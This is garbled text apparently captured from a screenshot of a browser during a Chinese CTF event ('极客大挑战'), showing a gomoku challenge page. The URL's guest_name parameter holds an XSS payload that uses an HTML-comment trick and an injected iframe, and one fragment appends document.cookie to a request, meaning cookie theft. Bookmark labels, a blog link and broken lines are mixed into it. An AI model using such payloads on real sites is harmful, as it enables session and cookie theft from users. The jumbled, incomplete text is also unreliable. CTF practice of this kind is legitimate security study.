 五子棋可还行
120.78.185.175:5000/hachp1/wuziqi/index.php?guest_name=<!-- foo = "aaa--> <iframe src="http://12
最常访问 火狐官方站点 常用网址 极客大挑战
th?c="%2bdocument.cookie')
()}}</div>
//sssss" -->
提交
--HI
https://blog.csdn.net/perfect0066